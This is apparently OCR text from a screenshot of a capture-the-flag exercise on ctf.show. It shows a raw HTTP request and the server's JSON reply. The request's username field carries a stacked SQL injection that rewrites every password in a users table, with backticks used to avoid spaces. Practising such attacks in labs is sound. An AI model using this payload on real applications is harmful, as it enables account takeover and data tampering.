 2 Host:
d9da1972-a25e-469f-a9f4-4c268f07554f.challenge.ctf.show
3 Content-Length: 54
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://d9da1972-a25e-469f-a9f4-4c268f07554f.challenge.ct
f.show
9 Referer:
http://d9da1972-a25e-469f-a9f4-4c268f07554f.challenge.ct
f.show/select-stacked.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 username=1;update`ctfshow_users`set`pass`=1&password=0
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 30 Dec 2022 14:58:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 75
8
9 {"code":0,"msg":"\u7528\u6237\u540d\u4e0d\u5b58\u5728","
count":0,"data":[]}